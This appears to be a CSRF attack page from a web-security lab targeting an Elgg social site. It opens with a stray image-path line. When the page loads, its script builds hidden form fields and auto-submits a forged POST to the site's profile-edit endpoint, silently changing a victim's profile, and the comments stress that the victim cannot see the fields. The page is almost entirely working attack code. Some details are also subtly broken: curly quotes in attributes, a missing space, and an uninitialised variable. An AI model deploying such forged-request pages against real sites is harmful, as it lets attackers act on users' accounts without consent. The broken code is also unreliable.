 Open
Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type=’hidden’ name=’name’ value=’Alice’>";
fields += "<input type=’hidden’ name=’briefdescription’ value=’Bob is my hero’>";
fields += "<input type=’hidden’ name=’accesslevel[briefdescription]’value=’2’>";
fields += "<input type=’hidden’ name=’guid’ value=’42’>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>